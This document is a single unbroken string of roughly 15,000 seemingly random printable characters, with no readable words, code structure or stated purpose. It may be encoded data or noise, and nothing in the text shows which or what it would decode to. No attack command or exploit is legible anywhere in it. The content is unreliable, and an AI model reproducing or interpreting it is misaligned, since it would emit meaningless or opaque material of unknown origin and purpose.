SVurk4FtIR:{x-JuF+r~U-Cwku+kppf(KrEI{urKi&reQ@xrwhYxUsOdSB{9uqxry7y-(7%R|QY;)r|(7Uqsdsru/@pSFzIh^d0@UpL967nueD+uirzLrr7{&rEArOEkW0prCVUEi~y9:u+k^zdqrtfESxhudB_VkFVNxknXdp5:iu1}w4uzLV{LTI-7J06@2k6Suk~C-4SdtuWE^02wCt+|sqd6RI~4nu-XDYyfF|Jp521At&VnxK7WVCqI27ABp|2w+u^4z5QSnh%|/WfS{OJS0k]^S17tqUNt:U5BRddBkO2uL]4J@W}SV|(RirW5V9E{J:wuNSA-wp1oBz}/eEY&&t6Y(nDwXA4{DC5CVLrw4XBfuBOr9Xwou4Is{rn%&JrEKdyUesTBrE-Drh|Q{Bz6K)r9t@|pr7{p)2EJANDt07{uE1NAp9-Oh^2Jd6RwEWRp(t@wsI@OYFB&O{Iw&_sfxsphOi4Rxy1;:oTfRV]2xhxW]RUueR-_W^6ypW-OCzwwx/i&WT{I-SfW:qurYCBq&@kD6CA6Au+2JyNuXUyYV{RBNt}+sw}q-o5/IVk~_eE7UOzDoW1K1U](%N:IBXuW{qxxiR|~z^w5zO]2)ke+0dBf(BqSWC&&iEfxB6K7;0R6A+B:0i}k5:U5CVdI/+JeXOU@J52fyJ:(kOKyhq29_2+k_5D~Uik_Y)-R|h]0{UD7];E&0S9wQzx9u_L(LsX0T9yEoyk_f/CUeWrkFy6zi@hr/LEt6hKwztTrXTLp-~w/TSrxpO6)4R]J|r&Vez{@oJr9]AhL2h9zpre/L|0u&6ureVh_YxiDK5Cex@E}ipxFd4})U|~Be@1WTy1%oYpVR6EhyW~hz96t19u0NuRd;rukI_5Lr+%Si@{R(EFSr(&yU}BCsLh{E19u02^2;KCU@eRUxu&_F+SqW}pB6))/LfBDd)_Ozo]DKQ0QE^|D17t0}pp){zd~w5_R:-kiyYyr|Sp)eo1p2ptAnuwYiy/n;z@u{fRY5EQSRQiAxOOh|AnN{1JN)5zDLU]fuVzs]NNrF2qt-f-_W)_BTT:9z(@t&6{/SW+4O;E&Ri|ux-1n9|s9|NESf;QifWE@|(tqr7kR/41d0uxhyrUuDr6h(wQVEr~YOrTp{kJqAT9:(iE:Orro{RoNuIf9Bw9~J|9/STEEE6uq-ri|up9-u&Y5hOx_~6{DIT~;0RW-rwQ_prE1SRu/Lw;tokCruqQ+(pA+-CI&WrO1]ro&IxBd0VRAohNwnudBQTBRJIx^fsOsD~kNo^rzo]+ru~-)r-dsowA%RkWFDAydSA~ho^0dDAWhp&L6ripUL-U0iEf(Eo7/rW-_0-7EuT2rqRk/Us4/nCp}uC2;N}-]}0hn{~Y~u9}TqAdRrC:p(B^;(I)/Ird7h]7uO2@q{I%TOskuNA6TD~5Dh46e-u_I]V-(W~Rh+2{dpI;oQe{k9/r(N2(;0EEy6eu/E(WQT:~27CU0u6pXpJUJ9pr}kur9|u(E]R6u-orECur/U7u:Vdf}kdyxQ4u)/JrNxOru^Eur(&rennzxk)rw+xurE]IkOrrzIVufkUEY(_(fu0Ww^Jrrwt6wh/-e(Wr4I1h5rUyr/+WSi+WS((rIO~rqiNN~^hx]kQ]LkQE0S2Y]FAUnyIAhAsE|xe-eY(hk(q+_i:Api1IBh:ps)+x9fnp~U9p|tLr~+CSizXq_Uq]1Y}p}xeU_tW]ppXpeeeq_)9]{T+(J4d(n65I&4}(nSt]DY5kB2Ny;f~Vzqh]TfwVAohfTAur1Kr(Lp7Be))r)V))/Ei)&iX~@VVQrUhqRUh:R9k6p9Nkwuh%r(@prwy7S7osIxukT|rOBfy&-VOkkpNNEWpF-BL5pu~EoxWY9uEkruEWWWyz]fi;xf]42fUYIrV1IwJ6r^VnDxBdDrRQO|C@pW~fDu+ODxW5kWYhSd~+xW2~&rTWEu/oDr4XOw4C|CQJru2xIupihr9uDNIyhI/&Cy0J6u~khxBnorY]rh-hw~yFJEpN@SARS)&RCAx}R)CIAB@5wE(O--q;R]NpD27oIhs^-hh5~YOwOEQ1D27np]FTV]rQ^h2;CYT1^EXE+YQFJ~%xnE(pp)-6Oz-5-6+-w6BY+;BY+(z5x6|4^;d56/@yIA0^AB&kdqw:kE&WUq}7Eph:0IRF(:I6;JIC){rhC@&XND21wD&n{{r)&{pFX{rUOF2/(SpL7-E4f(T1@ErEIL+(]i9~%Y&ISSpEtz]XhKr&e%r%tfOk&WW~/DrCxAARdQoEQLWw/yrN9Irt+Oru_Sr@-0r1hKr]qOrt|+BwsW+J0pr~CEr:/]SEXE}40IqTXfpEYNiukyrhA_qxzNrezEr7/oxeQxwu1Oru/r96wQ}1r}pFzOJr|0Ak6Ok4QqUT~~n]&V]+D-&q7yV{0DV05-&ODTB&4JS-5{&J%q+yh{VEdz~W_QI%A_hW_Drx|B:S0kiY1fTC@Uh;-AD+5rXQh9qS@97-O71~BhLWexwd9y6dBNddWT0(nUFAWU0AQqUI-:@WUUrrd6XkB2Jy~C+E~BSq&FE;Aq@E+WJf&LLyd^RI+_h;V/nrEi|r))@uTz:B)6IVtRY]%)uq4z6OF0nEx_Iry@)yr;/(fTIu0IWYCRLh:xf6C{-]NL{S7-1uO-Du;y)I9p%x-S]q(/Qrw~Dx;1V~@kiru9Or4VwJ)kWrt/TxqOkSE~}rkI|rWx5LWL)^Ut^yEwqS%WszNexOuefu)K^NYeRzxE6A~rx;Ix&r]QyyyuYS4~2yW0Nx^|%ho]FuorXuoS(Y(4BqYSyJ]KsdYK-^7k@k5(0N6VzxfY5e/YSsRhTX~h%%@h~_hBTK~uK2z]k;EYOeOw/|+)qBu:To~2&Jo2@xRN^x-:@|0)&r))(wKA(y:5WOB(yB:zL6z5NxdAp^zkNuzA0A@krYz(&pqi:QwA01VzRCKkAR+tz{uV(LIr{_p6q9]5q&kx5CE5JYAO^/D9E&DrVoJe~Qpr5Ko(%-6C;x|EYWwdr6O&A52ufYSC{JDxU7r9R|qu-L+usUrWS_:9p:CW|;rx7{py7qByB7pp%@r|I2}C&+Du9~Du]N&9n)nE~6IwU7DCE-It/E6CR+r&;S)t/NEu/sWp@oIuDODrRrqBI9wI6o0)e@i+;QquB-|uysIJCBD+|Ku/TB^oREuRLueVR+/z1A(SDsNI6SL0-)/-+0hFpNL-zO_OIIqDrUkfIFLIzJ%~EB29rzSV:qdpDV7kSdi-6-2NCh4kRW_q)BCSV+ODDF)nr/Cdi6eDhAr/y+__n{eeE6x%46knxqdo:RTD-qK{(~NtEqN1E6(;E^xEB2&;L9&:hkB^RkSNznB}5S(DUV}SKo(rU)&RJ)/WuD^Thk/{rX1JKzLdsy70ru}+:y@^q5N+9|eqzeqW@CJIADt^zB6pIqwO6i1f|%dWW~Wp+Jtd^fO}DNfhD2yU&)YB|]sr54DpI]o@OQ@YpS+prSFoIUqox]XNsITKusCr|1XBrDrLrrQpe{EuYkwxFx2rf;2xFrIuUSr0}rIeq;0wsk(NYrtuDunrNdOTuYJYoIoKtSitOVJ]4UKUsW+;}wxX(YiW2E+%_SixCxJ|7k])&F|tLBi|^B}^DYkA^kfx:x@t}A|RY(e]R)E)uNC~CRFITqV%)T(4hO&~;dLT9:pr%:o4/:B|9^pO6N%F0NR|W-doiJz2sp1/1rNJzEWSIrdpUAzVf+zOE__5+wki4kK4O+t)uD()Wq^X@x6_-h^0^yW5)rweN(fFQL_7]SY~:ff{DWuxKpCW:EN6/r9wWEE^6wBI(}0iU:dRBBX9_yYFeVx]+NJ;nu(2~D7/Qw+e(qAhhd;OwrhKW9/&~wDwprr}2o@Wdn(w;ehT_IuruSDxweIJ0(dy9fd+ei|rESx|OSkw~WuhA;x+-X:FyQkBpxs4x@h)fOVr6JUD|6}-6yRDAp)+5YIuTOUO6]UNVCSko}DDd7&h%SV2fyy)Si{ECF{24-}Ru9@4O&o]eznF/B{-0pLApwz6i&R@Owu6A]L5Ni&7U/C5z^|@}{yk:L40BT@@;Y&wfL:7:L46:Jwsu_RkL7izR^~6JkQ]k4+x^Xyi1/rtxdKO^n@tiF:(oKr5/~DqD_I|w)ztL|OR4BNtKK]0nYDT~/RW{KOxYKWe06IreCWOnwJXE7Du%sDf~fifL^rW7fDuW;IwfJr/QVYw~t&NrykQroVET%:+6{irrxXwrr+B6E]Er]q/i1sWWi{TB+9I6I%BRw/@Ruuox|W^~]AOpA-Wp4/+iS;ek;ut))FXryW}pppT&q2Y{EU|Wp5Y~NQTu|YSrYT0rhNhwC;Br+hYTUwR~I1-~-Bu^W1QU1e5uk{Eue~T~AiUxhqx@y}t+%y&f5}x|Aukd4n4ufEQy~nyf_hp56)nufV&9@h-}d7{D/~_QL~)iFV^fxo0R:RD1SVTh]FSuk6TR99rS_iy:+fdA2tL|4|tYp:6^-:%5:{+k7o^:/2rho~LED42)Ln@q:rtxW&FruTLNNDnW4/{W149I|}CIiXuJ25I7{wNW_Uy4rW/CNeRdBxzSxT_~B90VLJ/9uN(&rE4^&V;tOu-WsL9oWEd(xQYO2V1Kr+(tr9{Xy9X7-erx46tJ~O~FyyOqrqCJ(~t6ni7psCpT|C(i+]NI]h;19-k%)qXL(in@)Ay(k]U1ywNRDiL6r@w:d|9;ENK1-|0Iqk_yr2t]&XhY;N)trwni^s~yV|I]V92U0Of&Xdk7kk/6dBi&RC|5Dquy7E~;iLBB4)uIs]EuO-@&YpAJR&qhxQY7oeq^w~@UrKTA0upVB+sn5(kFE5L2yd7zo~_s9k}R-(tV7fRJ]^);q^}@yW5yLyO7BuX@p_o60u:wBYk6EeNN@&(r7/fK5+O0CIsXorBd6Y^E9QC_U1Bur)pT_Ou;U}r7nfW~Y6WY0owOep9O+iI_%hrko&f;U~o7zx1kuN9S(r+kx&wzoyretioIE|&oDD}41CrI&hdyE(wpKUE|oBBL7L)uS/NV(T)sVT169~ho0i2~s+ESx_nxLu@~6{r1%z%_1;1s:wAweL-hJ@%X7k]9N4Dd}9~Q]nBs|6EVo04Xry_uq7iu{7-e4y{iBXR~^R@}r(5Ut05rTdk+ROkJO0@nLBXf_:x+LoR25YO((QK](kO:0RkR{zs~:~UX/DuyzReN)Nu@}De&E(RT:dutQDw5:pe&fnq/Irspr~DUK{7/{WXS;-/sww_oB)+w6BWr9xRr(USkCwpyE7esQRp^pzySp|zE}WXwr:yDC+poS|y/DC0de9W^sdou4+Lxrwu+0U1hSUf02uesQ]C~5qJ{rz9rT-Ix@rSxRURkt/rtD5YeV7h97]xpwoQoo5EC7zo6DrSuUx^|}_oywnS{ut2r~VE26DKT&BOiwNphTOWYu7wIXx/qSO^]CReso]k4N^4E/TUy:Az)yo^XSONLB16_nI5y~O2OzY/)]~1E}4BV%ziKD@^6}ED~+n)L9;e]IR)FKoiR|y{4^0BI%sYVNU2thsnq_zIRRF2FC41yi660-Xdt~~-^R9;R/qkN1T%e]Sz+X2h11RYX/41~K|ifD;/XR@/{hBW+e7/C/{QFFAo;{%/Cwh5TuyrxDWIi5%;|xix6T+Jxut%]LDyiO_J;z;RtU~~w]]S_pD_-zV%-fERBR()+S2xSO6yAdz%;x7]q2hoJ{6V9SCRs/o%Wxe&Q1oR((epX4qpTN;I9zuuYhUWrW+WOCrOWWWxSLhhu:xzxzz9pr]ps-TzS:uiRpUoTySSkwExTiy%z;96U+JzIyiCwpxC2ULSC;22|+IoIpesyxrzWKIzpO|_~zWoD{SAyhpJoS6YpYLFzTK66Lrx6Cp2@tEK6k;7%w-Wi0+dEhwk|pB%yyz;dTDr:QtoFwt60y;did(r/o~wt9/V0&S]|tT75}L;(oiBK0OKp:T56hUS^0Fy|UpI00Ron)tuJLIIXxrNTBBDKzsVs6oNFXqSXV9q%kVzTJdEfE}dFXEJX&9&V|A/YY}f2fCt)9pC]+y]Xr@@S6TpyB554t40WFLeXXVLD%%/Iny1n/K/JNeoL|_pK{%6Y%5kEEr]T|IoD|/:|rnux9{+0I:zp6ROrV|zwSn]9_A()E@)]Tkw{VzzWh29]2nnUQJxLORRD%;/_xNw}C~h-0|]^hSTiBhOWYpxtrK:E:L5S|OWi})p6xwt5{LxpysTqIJJwIU_VrI~q:idz+/d;6hwER:S:y6~sV6r}u/6k:29dIo%S;;/4E_iBrAtoRIpI-iizwu{IToz_)iFruOI:DyC5h2pVx{_pO+eNDpo~0WdWuwk)7p{ru~~]_}Kn+Ip_ut]Es%yIRs(9xq@|97}D;VeyRoOnYuioDKQJ/CA{;_WrApd/K7UQ9Q||2(nes2;fKiU/(O1F2}O]7F_Q/_9s%eD51o)Nue5]F/^2/%_2;tx^/porLke_99%99eeyC%fnhQr+i7/DIOIeVUCorzESut9xpRryJk4u-wWrin5Eri(h2t:kx6~/i_Wu@(^Iftq+Tq]-Iet@OwCF1DCR%}{r}O%EB~7Xi0E0iNi-}Ou+i^~zVDdW0h&e;d~;WVNCJp-rdw{O()5eQD6|kyp~kyxrBOT2x+Nuphz^u16I:yprIy};Ix+kpBA9|6rVV0rReUBrr^uEY/k&CE6-TOxT6yIryC&;rxI~x]zrK~prRET2z&YD(+0_rkuV|CEXfW~CrI(pSsRk@I:}F6+]X&_JeItpChEE-Nx6z-Rk6uS4~C@e@ERnFttkU7%)tYd_hqtQp0:Tw]VLn6YE;dRWDeN5tL259DF~D]_eW7C&xqt&;J^YC}z4eTLJYK-eS%d7@t-zz(C95Io4%]u|rQwpXpR6K@2@0dLWrASE/kF2^TSEA6I6;4SkWo]tyW6fxf6BSx4R||WLVLLxxL_]q6AJpEA_rOdwoT^Fz;QpX/A5rpkSJ:u+eOrIE2I-^9A959}~tTDD}Si-p|WIEOyzz~O5|CwsknD6V{yrpXDkE~pDx)u;w0E55]OiUDzry-Qniu9&6pS+Cp:]kKdrBSuzk+dA5E+-4D;uW{prICxEWOALkWT72R(q(Jp4)(y]AyL;oWDIxt]TwDpx_O16}s_(+(E_rKzNW_9y@o&irL{ESuFuVBXoFyUzrneNCIL6wf{(o_NYetBKK^7W^+&@%oR~XI+z-~Jy~qt2s+thoOhp9U(y}:]yrw0DD47WOn)kdT{~FXtr{nuU2Ydzn}eSWQEn5~qW4%}_yYs/@ey7:+|4-tWh%N]Uryut5prx;hy++u/DhrS-rLT2pqsyi(S}(FYTYX)6)ewQKy2O/OWxX%WA07oip+e0:d0-1k6p{{W0SsJE(;20IIpOxqhDp+T0WOkLIhV^iCQyNr^d~op|9rWIE:WB]toriu~5wBxWXrz~DYFR;O{xSu@fuW|C;6CBLyW6~u{kSxs_zo6SrpWhXWpuVB-IBCeyxJqoF9u_xIw|iKpBuDOEykqNkwu}hu:^nUhuYxx5_R&^+V7ykSytir:0/:@W;hek@D(reUppC4)sOQi6^~5uSqK@Ln|(oY-)Q4eY(y{{h]~FYD:2eq7}|@zW}AsCrXD-wWQO-7Q]Wrt6KuR9{u59nu5OR:o~:R}0dLe7/1(UCktJp7/Ww4pIT:p+/CrTrx^)Nx]V:2(Uk1W;I:npofAEI9d-)(ENUL_O^~Qw{T5~CJr_q2~^Xh0U~^6]{Bx~Et@E9BE6:u9wOBt]^)zN(-DqKokUB;y/u9|5&h-]u-WI}VrEVDdIx@NoANu|0ophF:DLY64qI]NLAJ5Xs~ChqO-DDpI-WOpLxx+^5wxqKpIdyLt]kxWrEA]{pre+Kz_&6{DDL4(r;+|-D+wQ6&u+Y-pA(&pdhtF;O_xVwEWIW;CB;WICu5zrh6hxEr-Apro|%VdnwJVFf/;x;D{:Lq)y4]9fKor9X}kqYA7|Nq@xuwntS{;V1r1xR^iOY-t_//26DVoos}YBLRezxqR|N|e4Y1;(C:BV}KAXL-RYhU4DESW94{5wET}Nd)u-zer/%~CI:-(4]E5_r/W6|unEiK0~1K-z%iDy{~VCOkkSJ;J4FQsiz0OB6h9qt(7@kWE/uxiBXx-U~0ix&4-:AzKX}hEwfpod@iprA7V^N~]CENk+f+E/S]knR0{56Kf~Ewy(srr{|OSoXpW2ufFyq9Nxkz-r(uxB1BuLx/;+kk~hIh|drCxi~I_)~{uiESWxNA|UDN)~hhENB@Ad5_-Jf/e/9k4~u]-O~R:QRFECE6x^&E|4XR&kteTE&nttzIO-I{1kr9+I6utn;49+y)f2XkRr@Q//wdXYdRB5t;VrRYLf7&fyk(qRL2AL}n0{XI;+U(4XIn;+yyh;k7QNx-ROreuERr@AzyJ_;^uB:IrOzKrdOr|r6Up6rT/Lpk({WE5X_9(4W_&X9rqE^;ud^07sru26E~9x^W^s^EF2_E79z~K7:~N@6wOX^9W&^xJrkkWXSr;SrO9zz9Uzx9{|WWYIxt5fEdQdOOL)xO5TEu+z6@4Nxkk-6ty&r(2FxXq_p+]iru;Yr9|]rk^zpD2LprUN;k)ep||9xwiKxwy6pw|Uww0S;xesrwy5SxEq6r+1Sd6UzOusp{|d^Q+Spt|JkwY|yRN/69VKL+N/pwUXrsw{rtpxL5pX{tuQoRCE/dy~ExyO^4L:tr2X&4u}TIh~sIL_~dC;A+e{&ph7e)yF4o:To)+_4RLL4Dp;D5xuKoq}7(w]K(+ATLqo_wCV4D+({IXQrxINyz9XB-IN~:tf(K;h]RDrU(wrtxw4@4keKOwDW+IB_O;LA-EE;thk&W_:1wOWWWE&Jzwr@~Nzn|R}nnS~hLI~)dJRCxJRQhO)p1k^Wo^^Cpu~R:ux+LuwKySXzT6XeK;Tx::WhpTzs:pB9DE^S5xpQDW6IOzJ-Wk1rJy+ppr~ADzULWF{D5LrTpO4CWhqFIrx{or6yOpD_rI4CBuwOWxIVrp4++r]IrW0CJDoq:rS@ppf2/:4}rVppA_r~FLErReWWU:wdsLWWo_W~]d+@KxWVrxDzxi1K9kD4EErxL/x|]6wounr7:KRK1SLV6WEFB]u]S&Wsx::BI(WU5YB_s|+n/{rdoFE_n&WRdww21TDT@nw6CO+7/o4+h}rDq^y_T1W@e0n1+VODi0w/KK|^Dqx)B-p{W&r4%^drkuxY;0B)Nfupz-hw]Dz@x6uu]pzD]TIUX~yYeSUr~NEYiKUVUY((~D)|JT6Yf-i1JiSE)4uksiR:S;~JfWW-|iwAAz0+Kzr-+SW7T;O6Fi-p:Kdk]qEoFOIEVTrpD{IfF;WSTTtD9%rf66RynK(pYBWxd6W;D0|4N/ny|;6OwNnxw7%puWK6CWsw+qTD+]Fxk;x6|WEx]~I6xTf2+67:9+56r-A_s:o69x%_)O1~ww]rk^o6wz@pfALkt+nOfdk6kh7_9r@6%nNhE&_2EK7FE7/wtTCJyF]IyBARt]EA]%qL;L2~~+Iwk&%5t%I]]-LENu(pw{7L9tuuy-:OY-5SoY:]tY9S4%DEVOtyy/Qk7}RWh@(:-r7WpuD4u5zyKwtIKSCE0iKrxo_OAnkOU^uk~|yL0YJ5N^}SkY15u706h7}6h&1hu;E@dW2Sw-6piITxkdNpu:yEhA^LOYihW:orO5kwxz}^WhsxWhUIrSJIwtDE|C56EWk6@pX{r4n9Lit:UNpDruU^:6W:r9+^WxU^-O/6LOndyI}xrix{DXiuIhiL-:0k-2xfn4OzWuD6IefO5RWdWxxLoTh2ru9orXSVWr1Tp61EzhVNFhqS~hB4BBN4~pq}nz}{u25SdB){{J~eqq)5Sh~}Ir^|I+~TAyhUQ+shu]1/{X1yEwLsDi@/DX2UAwtBERAeE5y7Bwu0Q4uxp}sh+wp{-qwYthxtprowqpo9QhT7Wh~IIE-|QuTf-@yAprhNWCqqWh]qDJDKprWX}Or1DOrkDr-nAwuXohD]o+nENr99Fq|Fpu&O6E&F:I~FSW~_~5hX0JKzJB4XQr9KBhz7nRo|6pit/swF+zIC0B:/4::h/:x69^tVWYWx92Wk(_JyEKtw_uy%Dd~i-{EWqKxWs_Wu/d+|yYDSioyCWOIEX)+4oFzeKtr;&(CuF-oI5IrAB@ry5St@]TW:06Wf@L4rr@uI5:i6Ny5kNBSJ9Fz{ok]UV^B:xKoXEox~hKNxxdWwYxA]~ESF@xf+/iud/|WTsQwoqBrtxNr5{TD1YTEx|J~S&&In4h-1SKz4AI]fYWAf/dNsLYf0d]~kQJu{O%D(kpETr{-(&n+^un-y20u^fTIB0BWDB;r(2;rfYyIE^%r(|ONCES]p~OOu/_]p~LOE;r]^d@f1]{NC]YW9EWWWuYWEuxWrr/RuUSB&~^ik~@BTy7;O2]}phK7:UKIWd9]Sd-:h|o9DkB26d~_xupi|xx]h;popBzI2d91:iO;Bz~;BzhnpWk^hByS6DtqO+5sV+CN|x:^0(sy_W~YpuL;&dq0pytTi:ETUA%:Re^6IQBY6JB9w)eQ6wkUxweLzzf(yz5J6Ow-69wUp9x|rxUVwwC|W6)A6E~VCzL|+VdWrk~^pk~56AIx6W|;zfpq6ww0@;5oi4TBV&n]9]0QpuNqxxt@-&LqT^-VIw{+etN-1tN5ntN@UC)XsET5@oC1efy;9~nwwfT5@59{0yst05&;rN76uk(;s&Cipxpu&-p(0]p}@~70w-]eQWr--FxEJ;w_fN5S~IwW}NwW@FsqouVBn;wOoAh+uACetQh}+Vss{O@Ur}s{~onAUk0B})CuqRB%Yd5Fn0pU6QI)7C|I%pB%Di|SqrhuJz:eu:zt}wIpi@E6&(rzN}I:INOC;EiwxnE4(Dr:2]ixKSV5rNo&FIpx1Tr;{S-|2hTr9|D4DnNC:~|n(Eh|-BeAxrL]KopCs-pnJ-hr&oytXF;o)rSOJKp9^tN6;drIAr-6Fph:hShx)^60yIu2NIwW|wT_idA^p66SQST4yY0f6-wi4pu(/fK+w;+fwACethpfSQ6^Dr+h9uphtD-s2uph}rKf&p]Jq^q0z^_f0NC0|/uFpfrfn94OA/yNKx;Wf+|FKkA-T9nU&O|IRNFq1]_NKx:]n~]h9F1U@;RVJuE]^I9-ui~_VxxWr&z]24NAQB]_F/;kFBUWBAXwIBpf/JzptnRBf{(Fqq_yEs(WkoBD+%+r-V(r|6|zp(oOEWOrf&So(w~S6hsUO9)_wJqWxq9Iiy;rJq{yo9:kDy26S%zIpA_rrX0IUIiWD{EYE|qJy]YuDFWFAiu-BUkrN~pEeixDW1_rWUqpUqLk0WO+i2d5(feqJzOrI~^1YNO5-oprexJI_~EC6xdDU)EWd9S@z0C]R:9f9_-oN{]Y25R_KIAOukxW]kE;|L9:U)o]D5TD-@/@rwy^d&Uw2iy0hSkD9Yors:+}w-iWUSh00y6rVkpCxu~Wu-/Aoyx2u:^:9:7{CYr_7SrAYyA~-E5E1qppC7pFw:SxVxp6wUA@)qnzWxKAzy~Tx~qLE2N^B~Nq0hX]Kh&(1u]9:wVRpO]/p]7^iuXid]eIAWYhhxIxVW:Shx9DW{_6sdh7~2hO~L~{0}^DrC1/R;qLuW5RAh]7p9;~hT+OY+Rir:0|nFB|Vx%]R+~XOW;xI+)dX2e)uFUUrkWA6rst))sAdW6OWriLuFxKD+WOdt;khzt%6sp+LA;1x]UfBSz%1I6Idq}zWyK)yytp)XIC70I070~]f0+w5i7@sXo7/AkBhDhkYpQNnUsqNosW+IdLBW{WtOQe%kdqoR{;n}+o1}p&1-97BNd}U;&/|Qh@{pK{~-rIQxp9%orRxRF9^d~Ru9BR~L_4q}r~tnptX%ptD_E2o0hr/DsROz-9O-)xhRN-eW{A6CV1EO6x)0kSAQrx;Ip/Y:DC9LAyLVFnsDAtuq{pADr{Euo(Ir@K{q)dWKFXCLpU%OWTyo]B@rD/OEuA9-pTLOq|r&rLO@(Ruw6Ns@)UdWp%wkhz)]r+y:1q)Rpp|p610WrqXoh4&D{T2^RyiOd]kKdEB9%Ur&%UE2Y(0oUWKppSI;V+/Yp2fTrS4@){BWh]dDu}ou{E{_xxw/WNsSVew]KNCYL&x0nJAX{xrD;uENo|J]SzKRoToBXkF{_JSAdpy&_xKs;/-e@kF60WARY+:Y4|FOuQi5:r:/@@k]BWDtIQJEsiOCkre+uC0oOWkxKNiFWXfkYUToC{%10I-eW;kxEE/RekEA69(C_rYUIt-tKuLnD9(1YSqI:k7)thAJ_W+YLrWWIrCf|OL^_NFs-9et|prttxNrDIps6Wy0W]DX:Nr)KoLTzWh2Tzi+NOYyh1176Yooz/2)R/s(}/}h;qt71V^fiio2L;if+so~ofC0n~AuYeu&&_AV7XwEErNB/+xTiQS~z7ESVyk7o-iqSA{&TyY@^/OeBe]Q/Ti]wTh^9x+x9Jrr9puBd|7WRkoWI2@W5VCLWrO)Wsps)YpOySpwpeCs10kkuDIheWxIrIW+E65%Q769~]L1)BC%0~rOyENwEhD1S_C~Dop~Sizekz]CBf;]yhfYq6^|nJ%)^^SiCE^Ior:Ef%{rrr0zN]o{ihx;&FzkxUNi6SO&J)EiRo_&uzE;y|JSTn-^C-E0/qLwf6RU7ptnO|V)f6})Fx4{D-05fT1f_2)XoL@5fT/7X21/rpoL;x{/_k_tWe19JDp7eJw%N75shkDzLE4;Vid5Y|N2L:@rfrd5)%Ttr|-Ew~6)V:;pruJ&/s;F{AXO7Q2%zit1:E@)U7/d/e/4/-/A)}dLYtQn0od-Dw-_72}O{o-ALAQze2Dp~-DB^0-tXCi6]o]9hetT/L21%({2%/-)s^@IL;E7h9{in;;/5QuWr^0-/e94&RDU)EIIIILU}uukefrpuor-yrCV~RQ}Uu++W:2ID4}ksx;9kn:DQNW]~1~0R~/zzey9W0ky(BBOA}D~DBQxrfwEBE-U+Wfi^tC~AEA/Duk9]~noDBRVhRR6hTCxxexyrw&OWSrprOhA^0U^/UNVq^}R%(Qp&oWUJJhCSq^^^WVhKI{U6x9kh@+VdqiUE//IDnS+2]kIx+R1p_&weK^fUONJJ:S@ApxJ9YOde:2uFS+Fi|4T4Rs//}wR|RzoeYWxz1qf@LURR@2z6pX/_euu:V%BKSW)X1w6Id2E7Ewyf:i(0EpCn+]&&CE~Tr;reyVOFnn1{t0w}pe0sUY7urRfEy(y(XEwRDyzk26LIpi~ruENkipDrDUDkWk~~hn}~x]E+-}SBSI:tztruiDUpf+t^_4RC4W-ou~EAd]rq-rE/Qu-pWsXiWxC+F5L:uIk/krx~RJxAJBrWQu(f-pOiDJB+UQC-dSVq@}ndd)WWnN(LLS6Jn2VkVDzRNp/C0&V^ie/&yUEURNoL1kA97hU^D}/1p^t~5zu+(-/~pX0C~hzd1-e2+N:+ND)T/uk99k{IU7:t)%{IB:L/0O{WD(6Ffnz|Teq^-7YY)K@}4U{-+]DAttKWBIxzNoxxu(k(ihWpSEU]rIoI~xf:{0y@66I5BrN|fh~h_qY^zEzQQ44wTd&_9Iui7kVEII:7/C2D~6y&yEWW}dSOIDOELDOAuy))WrIuE(ODRI^T5C~wpdW/sk]]U(SoyAAfqT]LAp}xuiWyyzEuV79VBt/{AOh2}TQQffC)stz/E|xUhEd_I^UIy]LQFB/(Qdn(iWBK]4N0U4hy09{;OyAIkqE0T{]V(xu~fD)rF0u;e{C4^%iLr4CsE+Ai-6;(qw}r|2W6h6kKroe)OB@&Xk:A%CUOE/Yo0k7ok(p(|Lzu+U}]e%xkxE;kkh9sXTuri/IIE9/x]RxL+BFuFEhfQJWrEf6%r/krAE]N0T&i|tEO-^rW6-XKI]yStx9e{RpuqUp~rW_-|5BiVykUVrfr]O&w/p(+IyQ(yNi@OVDhisxw-Xo&7x;qx~~~ES-nX;zq74h+i{A+2J)EpptVErVe/tR9so(Jxrw:~qr]hz~6fIWWu&+itr0LC;zCkIhRotWiQteS+h{+xIedBq;eJzI2DRSQ_zTe&nIpV&7d{RC+x;4{@AiW92dkrp0rJ5dQER2r4CBx/w9+}fE|ixnoB~4(py(/SSztyh(R6N%D~F&F-EUtJwwu16huktWphI1ork_Rk;Yx9|/L~CJKi+1UN~u%y~2WwipIB+WkyUJ/YNU/Q]);DURu~to0Ew&rJRwdNxw(|TOwuqU9ECyu~]}:YuRq7;rk0rhOp_ynxVS@oyTnrr{tDR6wWNWpw~;FW7KLWY(uEeWroDrhs-OWRLzprN]Q_dke}6uzhooBh{LJpSu;EWr/4r9V+p&~o@~R-n46~KV-^2BOTW}:BJf:LnzdU6{JiBk)]:y^{z2SBt{WD~S((~q2wr2pfhL|%FCzq^y{IQuOUAIF-9NB-B|IEL+nWxV_JIRuBz(uy)}]p++Dh}%0ffq+zENFK6;EFnDxRUohD76BdT_76BewU1297uO^D7}IDWC%z@k//_SDiA-Kr/eK60)(u6ww40TErI~xxt(^SE1s]rkCzR4&ErEiI{SAQLy/By]xOpw|]:T_|tErBh/kEIO{CBW+zr;fyJrIpqUnnoNkzI9(;u~9;trBST0-ROXFBWL:LWW;Tu+i(z-@|;dQD{nxSi2fIDU9:92ittxN11T2YQi2IJA:9oXyfQ1S0r^Dnqr;xkLQ]s:OWu^+BEpf~^(YyIf]9k9irq9BqftJ:dV(-YJpBBoXt2]y4s]-ARopuiNoyAoi6De&hACp%WL}CFSQuoIELTE^Xy)ozn]rC5Eo~//^d(to}W|p(dIRpYdqS2(LwLsDtd0u(@VITi&0Wid+r/d{e/ri0xuur&WoIh9%y(7/5x9^]UREzrILRV{tr}qixN)QsqRuRE6&U:or~(LR(ry]ewi;wrCYz2riJ+LoiI2/(y~TJFUR^JCR4_dE2Ow&CiCk%}OCfpsUV5Kh/7YUN&d-;-(r_oyACS4rIoWnNeTwUiA&2wB7AD:D{z+yeQ-I)AW{({]p(B]}VnuNAOX-R^@nXrF)JkEVnTr^TAk@@y7xn~/rzLQ4O}r7kz9S9rEk&xrK{EqsexptyAq-&9~hhFEy6}J9TpS~pr]fC]phii&~yS4/WpIEROizN%wu|y-~u^;yWhL1roqIBC~9Q)W6EE(qDKpiyr702u^WUIhW7+R|Qs/tNYDk(iuz~h-K|iLO+NYCrE5A/q9A{-t]XBxp055]dOf}7tO4Uu()sFz_AuwD/W1}q]XtYQR&;r0(0iC9;(Qn29tA%nBiV;60J|^)s2/pIs;YNA^+-w|twiC+1xLO+d}K-xC5y|V@6~:q1](h6+i5~]SBpEoEB1}J9+wzh7DYh^o(ro_^;95&pLV]RQ-prVRE-]/Ueu&rEFeLV~S|2|k_ko&VkYnKer9y^D+r}26%ATxnWUt&Er]u_tWiu4S24WDT+{SW)Txxyi~w